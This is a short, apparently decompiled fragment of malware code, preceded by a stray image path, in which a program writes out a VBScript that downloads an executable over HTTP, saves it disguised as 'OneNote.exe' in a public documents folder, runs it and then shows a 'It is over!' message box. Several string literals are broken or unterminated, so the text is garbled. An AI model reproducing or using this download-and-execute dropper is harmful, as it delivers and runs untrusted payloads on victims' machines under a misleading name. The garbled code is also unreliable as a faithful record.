 0);
WriteFile (
v21,
"Set Post = CreateObject(\"Msxml2.XMLHTTP\")\n"
"Set Shell = CreateObject(\"Wscript.Shell\")\n"
"Post.Open \"GET\",\"http://127.0.0.1/calc.exe
"\n"
"Post.Send()\n"
"Set aGet = CreateObject(\"ADODB.Stream\")\n"
"aGet.Mode = 3\n"
"aGet.Type = 1\n"
"aGet.Open() \n"
"aGet.Write(Post.responseBody)\n"
"aGet.SaveToFile \"C:\\Users\\Public\\Documents\\OneNote.exe\",2
"wscript.sleep 1000 \n"
"Shell.Run (\"C:\\Users\\Public\\Documents\\OneNote.exe\")"
0x1B9u,
&NumberOfBytesWritten ,
0);
MessageBoxA (0, "It is over!" , "warinning" , 0);
result = 0;